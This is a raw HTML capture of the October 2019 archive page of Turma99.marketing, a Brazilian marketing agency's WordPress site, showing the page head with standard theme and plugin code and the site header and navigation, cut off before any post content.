

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turma99.marketing/2019/10/
body_size: 16364
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://turma99.marketing/xmlrpc.php" />
<title>outubro 2019 &#8211; Turma99.marketing</title>
<script>
      if(typeof window.typebotWpUser === "undefined"){
      window.typebotWpUser = {
          "WP ID":"0",
          "WP Username":"",
          "WP Email":"",
          "WP First name":"",
          "WP Last name":""
        }
      }
      </script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Turma99.marketing &raquo;" href="https://turma99.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Turma99.marketing &raquo;" href="https://turma99.marketing/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aduma-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='aduma-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='aduma-poppins-font-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wow-animate-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/animate.css?ver=6.9'  media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/owl.carousel.min.css?ver=2.0.0b'  media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/magnific-popup.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='font-stroke-7-icon-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/pe-icon-7-stroke.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-food-2-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/food-font-2.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aduma-style-css' href='https://turma99.marketing/wp-content/themes/aduma/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aduma-static-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/static.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='custom-dynamic-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/custom-dynamic.css?ver=6.9'  media='all' />
<style id='custom-dynamic-inline-css' type='text/css'>
        
/*# sourceURL=custom-dynamic-inline-css */
</style>
<link rel='stylesheet' id='wpaduma-widget_cart_search_scripts-css' href='https://turma99.marketing/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='redux-google-fonts-opt_theme_options-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600&#038;ver=1752769771'  media='all' />
<script  src="https://turma99.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://turma99.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://turma99.marketing/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turma99.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
      if(typeof window.typebotWpUser === "undefined"){
      window.typebotWpUser = {
          "WP ID":"0",
          "WP Username":"",
          "WP Email":"",
          "WP First name":"",
          "WP Last name":""
        }
      }
      </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" sizes="32x32" />
<link rel="icon" href="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" />
<meta name="msapplication-TileImage" content="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.site-header.header-layout2 .header-main .site-branding {background: #000000}
.header-default .header-main .header-main-right .widget_text a {background: #c8d400}
.header-default .header-main .header-main-right .widget_text a:hover, .header-default .header-main .header-main-right .widget_text a:focus {color: #858c20}
.site-content{padding:0;}

.cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content .fancy-title {color: #c8d400}
.ef3-back-to-top {background: #9fad24}
.site-header .menu-main-menu li a {text-transform: unset}
.site-content .site-main .error-404 h1.page-title-404 {color: #d0e200}
.site-header.header-layout2 .header-main .menu-main-menu > li > a {margin: 0 15px}
.site-header.header-layout2 .site-branding {padding: 38px 100px 38px 90px !important;}
.page-title .page-title-text h1 {text-transform: unset}
.btn-loadmore {color: #000000}
.btn-theme-primary {color: #000000}
.entry-post-wrap .post-thumbnail img {display: none}
.comments-area .comment-respond .comment-form .form-submit input {color: #000}
.cms-client-carousel .owl-carousel {height: 150px}
.cms-client-carousel .owl-carousel .owl-item .client-image {height: 150px}
.cms-fancy-single-wraper .fancy-style14 .fancy-media {margin-bottom: 0px}
.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a {padding: 5px 10px}
.site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail img {display: none}
.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span {margin-right: 5px}
.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span {margin-right: 5px}
.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share .sharing-title {margin-right: 5px}
.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span {margin-right: 5px}
.site-header .menu-main-menu li a {padding: 15px 25px 16px}
.widget_cms_instagram_widget .cms-instagram-pics .instagram-item {padding: 1px}
.cms-grid-filter ul li a {
    margin: 0 10px 10px 0;
	padding: 5px 30px}
.site-header.header-layout2 .header-main {padding: 0px 0}

.single-portfolio .style-2 .post-gallery{display:none;}

.vc_images_carousel .vc_carousel-control .icon-next, .vc_images_carousel .vc_carousel-control .icon-prev{font-size: 130px!important;opacity: 1;color: #C8D400;}
.vc_images_carousel .vc_carousel-control.vc_right {
	right: 15px!important;}
#chatbot-picture {
    position: fixed;
    bottom: 140px;
    right: 25px;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.header-middle .header-middle-wrap .header-middle-right .block-right,.header-middle .header-middle-right .widget.widget_cms_socials_widget .wg-socials a, .header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a, .header-middle .header-middle-wrap .header-middle-right .icon-header{font-family:Poppins;line-height:15px;font-weight:600;font-style:normal;font-size:15px;}#masthead.site-header .menu-main-menu li a,#cshero-header.header-main .header-main-right .widget_text a{font-family:Poppins;font-weight:600;font-style:normal;}.page-title.style-1{background-repeat:no-repeat;background-size:cover;background-image:url('https://turma99.marketing/wp-content/uploads/2019/07/galeria-4.jpg');}#page-title{padding-top:250px;padding-bottom:150px;}a{color:#707070;}a:hover{color:#9fad24;}.footer-top h3.wg-title{color:#c8d400;}.footer-top,.footer-top p,.footer-top .widget.widget_text,.footer-top table caption,.footer-top table th,.footer-top table td{color:#bfbfbf;}footer #footer-bottom{background-color:#c8d400;background-size:inherit;background-attachment:scroll;background-position:center center;}footer #footer-bottom{padding-top:8px;padding-bottom:5px;}.footer-bottom .wg-title{color:#000000;}.footer-bottom,.footer-bottom p,.footer-bottom .widget_text,.footer-bottom table caption,.footer-bottom table th,.footer-bottom table td{color:#000000;}.wc-loop-content-wrap{background-color:#f5f5f5;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://turma99.marketing/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ef4-front-css' href='https://turma99.marketing/wp-content/plugins/ef4-framework/assets2/css/public.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://turma99.marketing/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9'  media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat__button{position:absolute;z-index:2;bottom:50px;
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://turma99.marketing/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive date wp-theme-aduma wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
	<div id="page" class="hfeed site ">
			<header id="masthead" class="site-header header-default header-transparent">
		<div id="header_middle" class="header-middle layout1">
    <div class="container">
        <div class="header-middle-wrap clearfix">
                        <div id="cshero-header-logo" class="site-branding header-main-center">
                <div class="main_logo has-sticky-logo"><a class="transparent-logo" href="https://turma99.marketing/"><img alt="Turma99.marketing" src="https://turma99.marketing/wp-content/uploads/2019/07/logo-header-nova.png"></a></div><div class="sticky_logo"><a href="https://turma99.marketing/"><img alt="Turma99.marketing" src="https://turma99.marketing/wp-content/uploads/2019/07/logo-header-nova.png"></a></div>                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#site-navigation" aria-expanded="false">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button> 
            </div> 
                        <div class="header-middle-right clearfix">
                <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="icon-header"><i class="fa fa-map-marker"></i></p>
<div class="block-right">
<p>rua turmalina, 99</p>
<p>belo horizonte, minas gerais</p>
</div></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="icon-header"><i class="fa fa-clock-o"></i></p>
<div class="block-right">
<p>seg - sex 9:00 - 18:00</p>
<p>fins de semana agendado</p>
</div></div></aside><aside id="cms_socials_widget-2" class=" widget widget_cms_socials_widget"><ul class='wg-socials'><li><a target="_blank" href="https://www.facebook.com/turma99marketing"  data-placement="top" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/turma99marketing"  data-placement="top" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://linkedin.com/company/turma99marketing"  data-placement="top" title="linkedin"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://www.youtube.com/@turma99marketing"  data-placement="top" title="youtube"><i class="fa fa-youtube"></i></a></li></ul></aside>
        <div class="widget widget_cart_search_wrap ">
            
                        <div class="header-search-cart cshero-header-cart-search clearfix">
                                        <a href="javascript:void(0);" class="icon_search_wrap cd-search-trigger" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="fa fa-search"></i></a> 
                                            </div>
                                                            <div class="widget_searchform_content dropdown">
                        <div class="widget_cart_search_wrap_default">
                            <div class="cshero-dropdown-search">
                                <form method="get" action="https://turma99.marketing/" class="searchform search-form">
            <div class="form-group">
                <input type="text" value="" name="s" class="form-control" placeholder="Type and hit Enter..." id="modal-search-input">
            </div>
            <button type="submit" class="theme_button"><i class="fa fa-search"></i></button>
             </form>                            </div> 
                        </div>
                    </div>
                                                    </div>
        
            </div>
                    </div>
    </div>
</div>
<div id="cshero-header" class="header-main  ">
    <div class="container">
        <div class="header-main-wrap">
            <div class="header-main-left-menu">
            <div class="bg-overlay"></div>
                <div id="cshero-header-navigation" class="header-navigation">
                    <nav id="site-navigation" class="collapse main-navigation">
                        <div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav-menu menu-main-menu"><li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no_group menu-item-5192" data-depth="0"><a href="https://turma99.marketing/" class=""><span class="menu-title">bem-vindo!</span></a></li>
<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5186" data-depth="0"><a href="https://turma99.marketing/sobre-a-turma99/" class=""><span class="menu-title">a turma</span></a></li>
<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5187" data-depth="0"><a href="https://turma99.marketing/servicos-e-solucoes/" class=""><span class="menu-title">nossa atuação</span></a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5188" data-depth="0"><a href="https://turma99.marketing/portfolio-e-cases/" class=""><span class="menu-title">trabalhos</span></a></li>
<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5189" data-depth="0"><a href="https://turma99.marketing/fazem-parte-da-turma/" class=""><span class="menu-title">clientes</span></a></li>
<li id="menu-item-5191" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5191" data-depth="0"><a href="https://turma99.marketing/blog/" class=""><span class="menu-title">blog</span></a></li>
<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5190" data-depth="0"><a href="https://turma99.marketing/contatos/" class=""><span class="menu-title">contato</span></a></li>
</ul></div>                    </nav> 
                </div>
            </div>
                                <div class="header-main-right hidden-xs hidden-sm hidden-md">
